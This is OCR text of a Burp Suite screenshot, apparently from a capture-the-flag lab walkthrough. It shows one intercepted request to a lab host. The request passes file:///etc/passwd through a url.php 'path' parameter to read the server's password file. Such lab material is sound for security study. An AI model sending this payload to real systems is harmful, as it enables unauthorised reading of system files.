 Applications Places Firefox ESR Sat 01:48 1
Burp Suite Professional v1.7.30 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.55:60000
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /url.php?path=file%3A%2F%2F%2Fetc%2Fpasswd HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches